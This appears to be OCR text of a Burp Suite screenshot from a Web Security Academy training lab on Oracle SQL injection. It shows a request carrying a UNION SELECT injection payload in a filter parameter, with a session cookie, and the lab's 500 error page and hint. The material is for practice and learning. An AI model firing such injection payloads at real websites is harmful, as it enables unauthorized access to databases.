 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+'abc','def'-- HTTP/2
2 Host: 0a99000e044222a58047f30d00fa00e1.web-security-academy.net
3 Cookie: session=FDrtCZd2QtcWtupUmt90xhK2ckWViyj4
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a99000e044222a58047f30d00fa00e1.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2726
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, querying the database type and version on Oracle
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release
11.2.0.2.0 - 64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0
Production, TNS for Linux: Version 11.2.0.2.0 - Production, NLSRTL Version
11.2.0.2.0 - Production'
</p>